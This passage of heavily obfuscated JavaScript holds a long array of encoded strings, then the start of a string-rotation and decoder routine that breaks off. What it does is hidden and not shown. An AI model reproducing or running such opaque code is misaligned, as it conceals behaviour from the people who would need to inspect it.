zoDLjTnxHkExDUvNPrD2vxvM5zvuLUtenKwe5f','mwznsgC0t0rjEe1eqtbzmxn3zurczeXhwtLzu3rSteDJ','mxb2uw00BKTwmg9LrNq2wfzZD2veqMrlu3G0vZnWzfD6','y3Pzu3DUvvrKm2n5y3blmgnVtuHNEvPxsxnkmLeWyurj','tenKuK4ZzhPkEwTYuNLND2vez3Hoq3DUzuDrD1DPy3bl','vfqYvMTzu2nZsJfKugjxAenprZLUwM5fBKXdzfHvrMHU','u1DkweP5D25JBvyXwtjKwgvty3nkmLjuyJjsqLrxEgTw','u3ris0rcne5euMXmq2rly21oruP5A3jsEwD3zursAu1d','EwnZsJfKu0WYuLzvmNr5vNPsrfzty3nkm0K0ytnwnLKX','tLn3BMeZrNfxq2nWwfn3BLP5y3bmsfu5wMX0vKTeqJro','s1n0seTeqJrnv1f6tenJmeTfAdnkEwTYuNLND2vewtrn','mMrTuM1nBKTtDeHlrei0wMPrC0OZAg9vELfUs1n0seTe','rNzkExDUvJfcuvnfrKrHme5ytMPNBKXdzfHvr0KYuKvo','wKzcEeP5D25HvZfYzfzKu2vvrNHJu2nZsJfKuvDTuKHp','DMfvB3zzmdvisNL3BLz6wxzArLP6yMS5CLz5y3nkmfPS','stbAAxDUsMToBwfty3blmgnVtuHNmvLQqxnkmfjfsLzV','vJa5uwvwzfnomLjtt0D0C0P5D25Jm2r5yLzJmMjhuKLz','vtvqvuzgu1uXuLzwBgrzv1zVD01usxPorfuYtNPNnuT5','EMW2uM0XDMeYnvHkExDUvJfkAvjisKPIr1jnvNLJC0OX','v0PZwLzJBKXdzfHowgHRvtjksvLTDfHkExDUuM1Avu1g','mMfTmxjHsez4sNL3BLyWovHtBvOYzvrrBKXdzevsm2HQ','mwrtvhLJC0OXyZnsBvjxutj0Bvz6vJbArwr4sNL3BLLQ','C0OYtLbIAMnUs1n0seTeqJrorff4tenKA05hz3LkEwTY','mwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmdLXyKzW','u2nZsJnKrgj6sLHom292vJfcBeP5D25Hru5Yt1zKue9f','sxnkmxm0u3PvBKTtDeHlrei0tKrRm0XdzgfImeP1sNLR','sLLHv2DUtenKwe5RodvIm1zOv2LJC0OXyZbKr1jlv0rg','s1n0seTeqJrorff6tenKrMnvvLDkEwTYuNLND2verMHo','ExnYs1H0mfbtAdblEKi0tvnRBe1iz3HnrefZyNOWB2j5','yvrtww5lu3ris0rcne1xvMLmq2nVu20XwKP5A3jsEwD3','Be55D25yvujtvhLJCeSWy29nsgCWtw1jC0P5wKrABwTU','q2rSzuu1ALnurKTArtvysNL3BLz6vKnzmvjuytfAr09h','sJfJm1PxDhzrmNmXyKvJBKXdzhHurwCYvNPAD1PgwLHk','te1yA25mq2rytMTrmvyXrJrzmujuyJbzBKXdzfHvAZvR','D2vezg1ou3DUzvnoCfz5y3blmgnVtuHNmu16sxnkm2HV','B1PdBdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbV','tenJmfngDfnkEwTYuNLND2vevtbAq3DUwKrsB01Py3bl','mwrrzw05q1Luz3HkExDUuMPODK1gzfbnvMW1y1nJC0OX','y3nkmeOYuJiXB1z6qw5mq2r0vti5ALfSzhvKEwnZsJfJ','mNrUsNL3BMqXtNzJBK14uw1oufz5y3nkm3b0ytbgwfvu','mfj6vtncDu9hDg1kExDUvNPvD1PwyZbAr1jputi4EuP5','sNL3BLz6uxHHBgrqy0DovvuYotvkExDUzhPOCLDgzfjp','y29nsgCWtKrRC0P5vNvpu1fUs1n0seTeqJrnmLv4tenK','vNPstvrwzfnvBu5qvti5sKP5D25sAKPuzvDKwvLty3nk','zenwmuL3sNL3BLfvtNznBgmWvKHoDfz5y3nkmwmZyKDs','CMvhmvHIr05sy1nJC0OYzfrHmNHYyZjOALzfy25mq2ry','vu5Yt0nJC0OWvM5pvLPytLDOA1vwy25mq2q1vti5nfz6','mgnVtuHNELLuuxnkmNrXutnzBKTtDeHlrei0twPfmKXd','D25wELz0zuDAEMfhuLDwEwnZsJfJmMjhuLvrmNrTzfrO','q2ryvuDOALiWtNjHBtL0yxPnBKXdzfHovev5vJfbDLKW','z3LkEwTYuNLND2vestjnAxDUsMToBwfty3blmgnVtuHN','zdfomfLyuMXkENq5teHsB2fytMjkm042vuzOugnPzgrq','mffUs1n0seTeqJrnv0v3tenKCMfRtJjkEwTYuNLND2ve','sNL3BMreAhzArMmZtLzkBvLty3nkmwmWuZfcwe5huMTt','s1n0seTeqJroAMCXtenKyMvxCgfkEwTYuNLND2vewxHA','tNjlmwmYu3LJC0OXzffov2qZvJngq0P5D25wEMrpwKzg','BLOYwKDzEwnWsZbJB01iz3Hnr0LZsJj0EgfSz25lu3ri','EeP5D25wmuyWwKzoAfPhtLfAvwnUtenKEMjxoxjwmueX','ttjstfeYCZjswfzSsNL3BLz6wtnzmdL0ytnsru9hDdvk','y29nsgCXtKrJC0P6uw9tsgnUs1n0seTeqJrnBvu1tenJ','CeSWy29nsgD6tMPRC0P6wNnzBgnUs1n0seTeqJroEMSZ','tLrJsfyXvgLJC0OXzfnHBxryvvzkA1nTmxjHEwnZsJjV','y3blmgnVtuHNmLKYtxnkEwXSvKHjBKTtDeHlrei0tM1r','sJffm2qZtw5lu3ris0rcne1QzgHmq2rvv2PKBKP5A3js','ogHnmvLUs1n0seTeqJrnBveYtenKC0PgmuLkEwTYuNLN','tenKmMrSzevHm0v3sNL3BMqWtNjHBgrqzg1sDfj5y3nk','A3CZwKzgweP5D25JsfzdwKvOrgeYovHoEMDUtenKwfvv','q2nVu20XwKP5A3jsEwD3zurABfLtD25lv1zvy2LJCeSW','sZbJB01izZnpv1fZsJfJB1PRD25lu3ris0rcne16AgPm','vvrOCLOXyZnJu2nZsJnJD2rvzhDKsfvUtenKwe5yvLHs','mvfTuLbIvZG1y20XDLKYtJrJr1jvvti5D1fxwMHtv3ri','m05gmhnxEKi0twL3D2vewxPyu3HItuHND0XeqJroBu5K','B1nTmvPkEwTYuNLND2vestfoExDUuKvrBfDPy3blmgnV','sZbJB01izZnprffZsNLOs2jwA25lu3ris0rcne5hutnm','s1n0seTeqJrnALv4tenJBgjQA2TkEwTYuNLND2vewtrp','ALqWtNjtBvz0yxPRBKXdzfHorNbRvKrOCKWZsMXuEwnZ','Cgfxww9KrNrts0rcne5huxPmq2mWs0vOm0P5BgrlsfPI','r01ZsJjougjQy25lu3ris0rcne5QzgPmq2nTutjACeP5','uNHmmwmYzuDstMjxoxrkExDUvNPAs1PfnxrHmdfytLHc','s0rcne16vtfmq2n6uM5cvKP5Bgrlvhq5zg1gEuLhB3nH','seTeqJrnv014tenKBLPRwMPkEwTYuNLND2veuMLoExDU','rei0tLDnnuXdy3HIAKPRsNLRCLj5z3DLrfeYtLn3BK5f','z3DLreL6twL3BLLTwKLrEwnWsZbJB01izZnprgDZsJbw','A25mq2rytKDSALjhmxzxrMrtzvnJC0OYutrIEMG1tvrK','tKvAALnuAhjJq2nZsJbAtviYEhvKrefUtenKmvuYowXr','wMPkEwTYuNLND2vertvAAxDUwM5fme5Py3blmgnVtuHN','r2HesNLRCLj5z3DLr1PStenKDuL6AeHkEwTYuNLND2ve','ExDUsMXkDLvty3blmgnVtuHNm1L6rxnkmMr4u0vvBKTt','wvn3BK5TEgLwEwnWsZbJB01iz3PAv1fZsJnkm1zvqw5l','sMTvv0vUtenKne9hou9wELy2yMXKu2rty3nkmwrtyuDo','u2SVzdjSDvPhotnpBLjIvxLND2veuMLpq3DUytngCvDd','AeP5D25wmdKWwKzAsvmXBfHumMTUtenKEvP5owPwrZf2','sNL3BLz6uNblmwmXtJjssfuYou5kExDUvNPwugvhmuPs','C0P6uKLxmuLUs1n0seTeqJror0zStenJELjUqLzkEwTY','EwTYuNLND2vettfAu3DUsLC0nuPdy3blmgnVtuHNmvL6','BLyWowTArK5RyvzwwfvTA25mq2rytLHSBLyXsxDwmwrs','mNbUy0Dsue9hDhnwELzOsNL3BMqWtNztvMmZtLv0Cfz5','tLHov2HRuZiXDLrdy3nkmMreyNK5q2fgwMTtrwnUtenK','rei0ttjsA0Xdy2XIAMTRsNLSzeTitMjxAwD3zurfne1d','vtjZnwnSAg1wEwnZsJjkDgeYtNbtBhbQvtbJBKXdzhvI','vtnArtL4sNL3BMfxmxzpru5pvM1sv1z5y3nkmwrttuDK','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','wLn3BLCZBhfxAwnWsZbJB01izZjzv1vZsJi1veTRA25l','txDnExDUy25KvLfdy3blmgnVtuHNmvLxrxnkmwnVwMT3','wJjoAwnWwfqXseTeqJroEMn3tenKBMnvAezkEwTYuNLN','zurrEfLPD25nmfP3vLnJCeSWy29nsgCYwKDzC0OYDhHH','D25wELP0uvzJma','zuv0AfqYvLLwEwnZsJfKugfUwJvsmhbRvvzJBKXdzfHo','sMLJCeSWy29nsgCWwM1zC0OYDhfrm1LUs1n0seTeqJrn','vwDZDhy','s1n0seTeqJrnv1L4tenJBgjQA2TkEwTYuNLND2vezgTn','muuZzdnnBKTtDeHlrei0twPjEeXdzgfImeP1sNLRCLj5','v2LJCeSWy29nsgHRwvn3BLOZrKLsu2nWsZbJB01izZnz','sNLwDu9tuw5lu3ris0rcne5QvM1mq2mYyKDkweP5A3js','tvDwBuXdzhjHA04YsNLRCLj5z3DLrfPOt0n3BLLTwKLr','BhLsBe52zfzKufPty3nkmwrtzg1AwfqYEgTtA05YwKnJ','sJjRngeYBhjKrLPQvwXJBKXdzfHvv0L3zgTKD1PgsLHk','BvLZsNPODwjtz25lu3ris0rcne1xrM1mq2rfuKnwyuP5','EwnZsJfJmfzTtLvvmNrZuvzoCK5ty3nkmfP0yJjAwe4Y','D0WYBfrHEKLUtenKrviYuMPuEKP5yxLJC0OYCgXmmLji','sNvkEwTYuNLND2veuxDnu3DUtKnOswr5y3blmgnVtuHN','DdrkExDUvJa5mfPfodrHmdLytM0XCeP5D25IvtvtwtbZ','y3nkmfyZuZfsB2mWy25mq2ryvuHkBvyXrtnArwXuyxPf','EwTYuNLND2veuxPpq3DUvNPSAe5ty3blmgnVtuHNEe56','mLLyswDtvdfiteHnowuZmdDJmxrks0rcne16qxDmq2rR','BKXdzdjrmJLWvJfbmvzyuNHkExDUzuHkq1PgrKrHmwHy','sfvUtenKwfvTmxDJme52vKDkAeP5D25AAKzZwtb3D1fT','vZfjBKTtDeHlrei0tKDsBuXdzg5AA1PQsNLRCLj5z3DL','q3DUu1zStuPPy3blmgnVtuHNELLxuxnkmLeWyurjBKTt','ytboDMfyrxPmmLjwy1nJC0OXyZbzAK55uti5ywjyrw5m','mfO2y1nJC0OYEdruBvjovtj0vvz6zdfkExDUwwXoDLjv','zZfov0vZsJnRAMfwy25lu3ris0rcne16zZbmq2rTy1rr','r3q2vNPsteP5D25JEMH2u1zJm1rgwLHvBgnUtenKwe5S','BgrRntrzmdv4sNL3BLz6zffLBgrryuDot09how5kExDU','C29zr2e','zdnnBKTtDeHlrei0ttjkBeXdzfbtr1znsNLRCLj5z3DL','D25KmJf2wtfJmfLQzfHvrtHUtenKA2jxovbJBwH3wKu5','sff6wtfktgvty3nkm1jeyNPgwfvyCe9sA2nUtenKwfqW','wtvzAxDUsMXkDG','u2DUs1n0seTeqJrnEMT5tenKALqYndnkEwTYuNLND2ve','suTeqJrnv1K0tenKDuL6AeHkEwXKs0HjC1LysM5KvZfS','t0rbC0OXChzrBtrUs1n0seTeqJrovef3tenKDuL6AeHk','yM5bngiYnxjwEwnZsJfJmfnTtLfvmNqWzgPOCMrPy3nk','nu9tD25oBxHPvNLJCeSWy29nsgCXtLDjC0OWChLzmffU','seTeqJrovev6tenJmeTfAdnkEwTYuNLND2vesxPzu3DU','BKTtDeHlrei0wKDnC0OXChzrBtrUs1n0seTeqJromKv3','EffTtLrHr3HRu1HfBKXdzhLvmJL5uwT4nfKXuNHkExDU','rZLoyuDfBKXdzdvArtvQvdnvnvDty3nkm1juytj4m2vh','C0P5wKrABwTUs1n0seTeqJrnEKPRtenKuK4ZzhPkEwTY','C1KXutrHmdHUtenKwe5hrM1wELPhwKzwrgiYng5mq2ry','qMTvsevUtenKm2jxDdbswfjntwLJC0OXyZfHr05qutj0','wgfhuLjrmNr2vJfcnuP5D25wELjftLDzngj6tMXsEwnZ','ww9nsgCZwvrvC0OYD2TyvwDUs1nRCMnhrNLJmLzkyM5r','DeHlrei0tJjgAa','BKTtDeHlrei0tvrbmKXdy3PsBKjwsNLRCLj5z3DLrfzT','zfjvmdKXvti5wvLxrw5mq2ryvwXswwrhtK9ArtvisNL3','zgjprxmXsNLRCLj5z3DLrfjPwKn3BLnvsNfyu2nWsZbJ','B1nTmvPkEwTYuNLND2vertrAu3DUv3POte5ty3blmgnV','mNn1Du1zrq','rtjnExDUyMXnCvnty3blmgnVtuHNEu56rxnkmKPTu0vn','ogHnmvLUs1yWovPUvNvzm1jWyJi0B2ntEhLmse1Wztnk','vgrPtenJBfjUwtjkEwTYuNLND2vez3Hpu3DUuKrgAwfP','v0P5A3jsEwD3zurgBu5PD25wEwHTvenJCeSWy29nsgCY','D2TyvwDUs1n0seTeqJroELK1tenKBMnvAezkEwTYuNLN','zeTisxnkEwnWwfr0EuPPww9IBvyZsuHjB01iz3Dmrei0','sZbJB01iz3Hov1vZsNLArfPTA25lu3ris0rcne56qtjm','tunSyLLuqw9nsgCWwvrjC0OWrMfnmvLUs1yWovPSDgHn','tuHNm05TvxnkmdLjwLv3BKTtDeHlrei0twPgAKXdzhjJ','v0vZsJfVmwfiB25lu3ris0rcnfLxuxnkmuuZzdnnBKTt','seTeqJromLKWtenKAvPRAerkEwTYuNLND2vestvoAxDU','uMPtBLzrv2XJm1yYnw1Kr3bdvNPKse5SyZjHAZHUtenK','DvKZuNbImJrVzgL4nKTyDdjzweLNv1qXvK8ZsMXKsfz5','BezwmdLisNL3BMrvtNjHBgrswMTSAvj5y3nkmwmYyuDs','tLrzu2nZsJnKna','sJeWB2rhAhbJmxnUvg1KAvDysJnkmtbWtZmWC2fwC25J','ExDUytjOt1KWEerImfzytMXAALrQtKnzmgHnyuDot01Q','ExDUwta5Du55y3blmgnVtuHNEe1xuxnkEvzhzgPzBKTt','mff4ww1VBKTtDeHlrei0tKDfmeXdzfbjve5xsNLRCLj5','D2vertnpq3DUvKzVm1P5y3blmgnVtuHNme5utxnkmdHO','D2vewxHzExDUttbAD1zty3blmgnVtuHNme16y3nkEKz1','sMPuru52yuzKu01iqw5mq2reyZfkALzQrLLpq2nZsJfK','EMH1yLnNBKTtDeHlrei0tKrJEKXdzdvjmMXysNLRCLj5','C0OYoxrIEtLezuu1A1nTrw5mq2rytKvkA1zStNjABMHV','seTeqJroAKuYtenKuu9hAerkEwTYuNLND2vevMToq3DU','mMnUs1n4EvbyrMjABhrOtunND2vewM1oAxDUvdbOBfrd','tvC0EvPdy3blmgnVtuHNmvLxvxnkmgXAvenzBKTtDeHl','r1PRy1nJC0OXzfjvr05Ovtj0Dvz6uLvsBvPSu21osvKW','uMvhuK5vmNn5vNPABeT5y3nkmwmYvtbSAfnUqMTvm0vU','sLbkEwTYuNLND2vewtvoAxDUtvC0EvPdy3blmgnVtuHN','y25mq2ryvvzcBwqZuLrtAwnZsJbkDgeZuLHvv0PTyuDf','uM1nBKTtDeHlrei0tNPzEKXdzgrrrKPqsNLRCLj5z3DL','mgrOutiXDLfTrLHkExDUyKv4r1KWmw9nmLjjuNLJC0OX','ou5Hvu5Yy3LJC0OWsNPmmK5izdnkEKP5D25wELy1tLvg','u2D3zurfmK55D25Lr1f3v2LJCfHtAg1xmvvVtuHNmfLQ','Ee5PD25vrgHVuxLJCfHtAg9mr1PIwvrfB01izZbnrgnZ','C0OZAgTnrM9Us1n0seTeqJrnELf5tenKueLutLDkEwTY','yJjfBKXdzfHoEMrRu3POCLfSyZbwBvjnuNLJC0OXyZjo','mgnVtuHNEe1utxnkELPZwwXJBKTtDeHlrei0tLDoAuXd','tLDkEwTYuNLND2vhwMPmq2mWs0vOm0P5A3jsEwD3zurA','vvDQzg5kEwTYuNLND2vevxLnAxDUwKrsB01Py3blmgnV','yZnJr05lutj0seP5D25wmuzhwKzosMrhtKPAmdHUtenK','EMn2wtfAvgeWAenpr3mWsNL3BMnRtNzAvMmYt1Dswfvv','CfuYDhPkExDUvJa4D0SYzdjwmMDUtenKCK9hou5rv055','BKTtDeHlrei0tvDfneXdzgjprxmXsNLRC1PgDeHlrei0','sNLRCLj5z3DLrev4wLn3BLnwBe1kAwnWsZbJB01izZfA','y3nkmwrruKzgnfKYEgTtmgnUtenKwe5hwK1wmuzRwtfw','mfeYow9IvMnUtenKwfveuxHJrgHYuJfKuK1dy3nkmwrs','y2LJC0OXyZbwBvjst0D0Avz6vNDArK5ysNL3BMnTvMfz','zw1fBKXdzfHoA3bRvhPOCK5wyZnAr1juy1nJC0OWsKHm','wffUwfnOm0TwnxvxEwH1vZnszeSYnwjImtbWsLrcne1u','vxDwmdLesNL3BLz6wNLome00yJi1CfLty3nkmwrsvKzc','uNLND2vewMHnAxDUzwXWtKPPy3blmgnVtuHNne1urxnk','q2rstJnKEKP5A3jsEwD3zurgAfL5D25LBhbosMLJCeSW','sNPgDu1Tuw5lu3ris0rcne5Tttjmq2rRtKDNEuP5A3js','sNLRCLj5z3DLreuWwKn3BMeZrNfxq2nWsZbJB01izZnA','BKPlyZiXCMjwyZbuEwnZsJfJmLPhuKXvmNqWzwPOCLnd','mgHSvenJCeSWy29nsgD4wLrRC0P5wKrABwTUs1n0seTe','ExDUvJfkA1PfnwfprfzyvuzJBKXdzfHovZe2yM1oA1Pg','tenKmfziCdvkEwTYuNLND2vevtnoAxDUtvC0EvPdy3bl','ExDUvNPKyvPgsMTwrMXTwvnJC0OXyZfrBvjvvtj0AMmZ','qJrnvgSWtenKDvv5CePkEwTYuNLND2vevtnnu3DUwM5f','m1PgvNHkExDUzuzoDLvgzfftrviZy1nJC0OXyZjLr1jx','EfLTB25lu3ris0rcne56vtnmq2rly21oruP5A3jsEwD3','nwfSB25lu3ris0rcne5xrxHmq2rQvdi0m0P5A3jsEwD3','mgXAvenzBKTtDeHlrei0tMPsBuXdzfHpv0uXsNLRCLj5','CLj5z3DLrff3wxL3BMrguJzLu2nWsZbJB01izZnoEMTZ','EMmZwKvSAeP5D25wELzxwKvWsLviBhrJu2nZsJfKu1ng','BKXdzfHowezlwvDwAgrty3nkmwmZwKDovvuYDg5rAMHY','wxnkmKPTu0vnBKTtDeHlrei0ttjvnuXdzgrrrKPqsNLR','tuP5A3jsEwD3zurjD1PdD25xEMHmtLnJCeSWy29nsgCW','BvvTovjkEwTYuNLND2vewxLpq3DUttbAD1zty3blmgnV','z3DLreuWwML3BLPUrtboAwnWsZbJB01iz3PnrfvZsJnW','vxDUtenKngjxohPwELz5wwXKu1z5y3nkmwmZt0zowe5T','A2nvnxjrmNrWsNL3BLyWouvuvvO0yuDosgqYnxjLrK5Y','sNL3BLOYmxjrBtvjy0DosLLty3nkmwmWuM1ss2nUBZvH','ywLAD1jty3blmgnVtuHOAe55D25kA05TyvnJCeSWy29n','zurJEu55D25vvgqZy3LJCeSWy29nsgCXturjC0OYsM1t','mKvUtenKq09hovLwEMq2zdjOAeP5D25HmLL6wKzzngf5','BLKWoxvoEwnWsZbJB01izZnomLLZsJbWEvKWuw5lu3ri','AgPtvu5YvunJC0OZuNrHm0zyvdb4AMjfy25mq2rytLrO','vw5lu3ris0rcne56z3Dmq2rftvDkCuP5A3jsEwD3zurj','u2rvBhztm2WWsNL3BLjeAhzzvMmXy2K5wfvUA25mq2qZ','ne1uAg1mq2rZsKyXsuP5A3jsEwD3zuDkAeXdzhnkrJfj','rejHsNLRCLj5z3DLreL5tLn3BLDQvM9LAwnWsZbJB01i','tenJELjUqLzkEwTYuNLND2vetMHAu3DUzuDOve5dy3bl','oxvrBvPpwtfoseP5D25wmueXvuzJmfvTtKLpr3rwsNL3','sgCXtKrNC0OYDhfrm1LUs1n0seTeqJrnveKWtenKzffg','tuHNmfPhrxnkmMrTuM1nBKTwmdLsEwD3zuDzmKXdzffp','C2vtEdzmruvZuwLSn2nTvJbKweP1suHfB2nPEhPmsffZ','yZntrKjSt0D0ALfTrw5mq2rQuti5sMrvntbArKjisNL3','CuPUqKzkEwTYuNLND2veyZjnu3DUvKzVm1P5y3blmgnV','uNLND2verMPpq3DUv205q2jPy3blmgnVtuHNEe9htxnk','v21os1mYuMTuBgnUtenKwe5iqMTtvxbvzeDWseP5D25H','mfPQqKDvmJLlyLHfBKXdzfHorxrxvNPrDLKWDerHmLvU','wtbSrgiWvw5mq2rytLDWnfyXsJrzmuzeyJnJBKXdzdfr','wwXKuLj5y3nkmwmWu0DKru9hohDImwnUtenKwe5hrLHw','tJjJBKTtDeHlrei0tKrbmKXdzePrBxbKsNLRCLj5z3DL','vNPwtvnhtLHkExDUvJfcA1PfDhHIr05pwM5vBKXdzdfH','vKHWnuP5BgrlsfLZzwLRn2ztEhPxmgTVtuHNne1ez3nk','CLj5z3DLrfPTtxL3BLnUsMPsq2nWsZbJB01iz3HArgDZ','BKP5A3jsEwD3zuDnm0XdzgTor2D5sNLRC1PgDeHlrei0','yZnAvtfRv0vkA1zUrw5mq2rytKDSufz6zgTzmve0ytnV','sJfKuK9iuJzprZLlyKvJBKXdzfHor2XlvNPrDLKXrtrH','mJu3mJfhwhr5sui','yKDotgjxovbkExDUvJfcwvzUrMTrmg9UtenKwe5vow1H','vMnUtenKnu9hDhHwmuPPy1DKAeP5D25wEMrzyJfKu1nT','CgrkEwTYuNLNDW','y29nsgCYtuDnC0OWBfPuq1LUs1n0seTeqJrnv0v4tenK','wJngsvjty3blmgnVtuHNEK5usxnkmNrXutnzBKTtDeHl','zfHumu4WvJffmeP5D25wmuu0yKHcBu1isw5mq2r0utj0','utjZnfz6wxDkExDUvNPJmvnisKrImJfOvNLJC0OXzffs','sZbJB01izZbAr0LZsJnsvwvUA25lu3ris0rcnfPuA3nk','u2nZsJfJmu4YuKXpr3rYvNPKu1PgsMHkExDUvJfknvDi','y1zKu2nty3nkmwrttdjssfPgzhbwmdL4sNL3BLyWouDz','y29nsgCZt0DzC0OXBZfHsg9Us1n0seTeqJrnEMHPtenJ','tLfrmJLYywPgAa','q2D3zursA05dD25tvMXnsMLJCfHtAhbmr1OXyM1omgfx','BKTtDeHlrei0tNPJmuXdzevsq1zHsNLRCLj5z3DLrezR','strImdvytKrgAfyXrLbkExDUvJfcnwvxCdnHv1vUtenK','A3jsEwD3zurrEK5tD25Lu05WvNLJCeSWy29nsgCWt0rj','tKDsyKOZtJvAvLj2vfnKzfbyDdLmrJH3zurNne1QrxDn','v3rrwLrOCLfty3nkmwrsuZjkCfPQAgXkExDUvJfcAfnx','DLPfChHkExDUvNPwwvDTBhrIELzUuNLJC0OXyZnuBvjk','nZK0mduXEwLyBwHg','BLz6vLrnv1z0ytncA1j5y3nkmwrqvti5D1rUBerkExDU','utj0u1z6uJvkExDUy1HADviXyZnIr1jkvNLJC0OYzdjx','vvuYDgXJru5YuNLJC0OXyZbsmLjytLu1A1rwtNzxq2nZ','u2S3','m1yWtLHvvu5gvJfkueP5D25wmuPHwKvJngf5DfHoAZLt','D25tBKPQuKnJCeSWy29nsgD4twPfC0P6AhvIu2DUs1n0','vMH0sNL3BLz6uKHAv1zuytj0CLz5y3nkmwmWvJb0wfvf','wejRvvvOBfDSzfnwEwnZsJbwrgj5DdjAA1PQuJfJBKXd','sfj5y3nkmwmZtuDoAvuYDenIA2nUtenKwfqXzdzIreK0','A3DUs1n0seTeqJrovfK0tenJngjTmg9kEwTYuNLND2ve','BLD6AeXou2nWsZbJB01izZjAvffZsJj3A1Hvz25lu3ri','tKDNEuP5Bgrqv1PIu1nND2vewM1oExDUuvzVELzPy3by','sZbJB01iz3HzBuvZsJfbngfftw5lu3ris0rcne5ezZfm','BKXdzfHorfjRvJfgBfvSzfjIu2nZsJnRngeXuJjtvKjx','zePrBxbKsNLRCG','mgnVtuHNmu5hsxnkm1jvzw5RBKTtDeHlrei0tLrnneXd','sZbJB01izZnArevZsNLwDu9tuw5lu3ris0rcne5uwtbm','ALHtEgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZ','suDVB2rhAhbJmxnUzdbAqMrgqM1kmtfItuHND1HtAZDM','tLvkA1veAhzom0zuyJjwAMvetMTtru52ttnKngfxEgPw','C0OXzfbAr1jvyLD0uvz6uMHru2nZsJjsBfDTtKXKBvjR','EwnWsZbJB01izZjor0LZsJjKEfnfvw5lu3ris0rcne5e','q2rKuuzkueP5A3jsEwD3zurfEK15D25nmfP3vLnJCeSW','C0OXyZvzvfvUs1n0seTeqJrnmLjPtenKCMfRtJjkEwTY','BMnUzfzrq2nWsZbJB01iz3Hov0LZsNPAC1LSy25lu3ri','wKnJCeSWy29nsgCZt1rvC0OWogHnmvLUs1n0seTeqJro','zgTuBtfYwvzJmK9gsw5mq2ryvvD4ALnxmxzLBvjSuxLJ','mtq3nty1mKjXrMDPrq','EKi0tNL3D2veyZbyu3HItuHNmKXeqJroBvzKtezZD2ve','rei0tw1jmuXdyZblrwGZsNLRCLj5z3DLrff5txL3BLr5','seTeqJrAv1LZsJf0nwfSB25lu3ris0rcne56utnmq2ry','yLC4EvLQrKHkExDUvNPwv1PfDerHmgrytKHkyuP5D25w','zZnAvfLZsJa5svPvD25lu3ris0rcne5QyZrmq2rcv2Po','tw5lu3ris0rcne56wxLmq2nVu20XwKP5A3jsEwD3zurj','utj4seP5D25IvK52uJnktwnhuLbsEwnZsJfKuLfTtK9I','vgj6vw5mq2ryvuvAALvftNjxv1jeyxPNBKXdzfHowgHR','sNL3BMnQtMHovZfltunJC0OXyZnvBu5st0D0EMnuAhjA','sNLRCLj5z3DLrfjTtML3BMvhAfroq2nWsZbJB01izZfo','sJfKu2nvCenrmJKYwLDfBKXdzfHom28YzfzoDMfUqKHk','tMLzAxDUu25kAG','vMHZy1zKrfrdy3nkmwrqttjoufuYohPzA3H0sNL3BLji','sLbkEwTYuNLND2veyZbnu3DUzezsnMvty3blmgnVtuHN','BKXdzdjtmhq1yM5onuP5D25wmuzXvvzKu1rTuLDrmNrs','ru1Us1yWovj5z3DLreKXwML3BKTxvLvJAwnWsZbJB01i','r0PTtenJngjTmg9kEwTYuNLND2vez3Dnu3DUwKrsB01P','uNLND2vetxPzExDUuKvrBfDPy3blmgnVtuHNEe5ez3nk','u0DADvDdy3nkmJa0yNPOmLDeBgHkExDUvNPwwwjTmvrH','rev3t1n3BLCZBhfxAwnWsZbJB01izZfpv1vZsNPgDu1T','s1n0seTeqJroAKu1tenKDuL6AeHkEwTYuNLND2vezgXo','sZbJB01iz3PAvfLZsJnRAMfwy25lu3ris0rcne1xuMTm','zeroA1rgy25mq2r5uJjOALzTvJjxu2nZsJbfngj6tLHv','DeHlrei0tLrRD0Xdzg1JvfeYsNLRCLj5z3DLrfK0tvn3','Bu5puti5wLyXrLrrEwnZsJfJmffTuLvvmNroy2ToCK5t','mgTVtuHNm1LQA3nkmw8XyuHVBKTtC25Hq2rKteHjCePP','sgCZwLrnC0OWouLAvxDUs1n0seTeqJromK5StenKrvjd','wMjwu2D3zurrnq','ELjPuvD4weP5D25wmdLhwKzksfv6BfHvBLvUtenKwfvv','AhjIA0K0ytfjBKXdzfHvvK5vwKrOCLnSzfjuEwnZsJnj','vMrTD25lu3ris0rcne56ttjmq2rXsM5crKP5A3jsEwD3','BdbUs1n0seTeqJromKu1tenKzffgsLbkEwTYuNLND2ve','tenKufnhvK1kEwTYuNLND2vewxHnAxDUy25KvLfdy3bl','sJfJm2jhuLbIv3rzvNPKt1PfDeHkExDUvJfgDu9yrKrH','tenKCMnxCfLkEwTYuNLND2veuxHnu3DUuvzVELzPy3bl','uw1ssvrSyZfwELK0y2XKu00YtKTwEwnZsJfKu1nTuLvz','tM5WseP5D25wELKZwKvSDgeYzdfAvwnUtenKwe4WD3Lw','sJfJmvPuuNfKruPRvtnfBKXdzfHvsfP6vNPzDLKXwtrH','wLrnC0OYDhHHBgDUs1n0seTeqJrnv05RtenKngfgttbk','q2ryvdbAA1qYtMTzmdH5yvnJC0OWrLPuBvjnt0D0ALyX','ne1Trtrmq2rkuw1WzeP5A3jsEwD3zurrnu15D25Lr1f3','vvnty3nkmwmWttjstfeYDhvwEMrZwKuXEeP5D25LvgH2','u0z0u0P5A3jsEwD3zurrne55D25lv1zvy2LJCeSWy29n','C0OYDhHHBgDUs1n0seTeqJrov00ZtenKCMnxCfLkEwTY','tMPzmuXdzeTJBu5fsNLSzfbxwJfIBu4WyvC5DuTirxbL','zeDuvgSWvNPKyvPgrLHkExDUwM0XCLjTwNHJr05rwvnJ','Au15D25zmdL1tNLJCeSWy29nsgD5wKDnC0OWvNHsvLLU','DgiWz25mq2rytNPSwfjRtNzrmJfysNL3BLyXrNvzBgrq','sZbJB01iz3HorffZsJbwEfjwww5lu3ris0rcne56rMHm','u3ris0rcne56vM1mq2rkv1v3BuP5A3jsEwD3zuDfmuXd'];var _0x5596710y=_0x5596710d;(function(a,b){var u=_0x5596710d;while(!![]){try{var c=parseInt(u(0x421))*parseInt(u(0x2c0))+-parseInt(u(0x2f0))+parseInt(u(0x2d4))*parseInt(u(0x257))+-parseInt(u(0x3ab))+-parseInt(u(0x387))*-parseInt(u(0x342))+-parseInt(u(0x3f7))+-parseInt(u(0x41a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5596710c,0xe10a6));function _0x5596710d(a,b){a=a-0x18f;var c=_0x5596710c[a];if(_0x5596710d['jEDmkL']===undefined){var d=function(h){var 